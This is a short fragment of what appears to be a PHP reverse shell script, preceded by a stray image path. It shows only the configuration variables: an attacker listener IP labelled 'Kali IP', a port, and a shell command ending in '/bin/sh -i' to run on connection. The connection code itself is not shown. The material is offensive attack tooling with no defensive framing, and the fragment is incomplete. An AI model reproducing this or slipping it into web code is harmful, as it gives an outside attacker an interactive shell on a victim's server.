 set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.2.4';  //Kali IP
$port = 4321;       //Listening Port
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;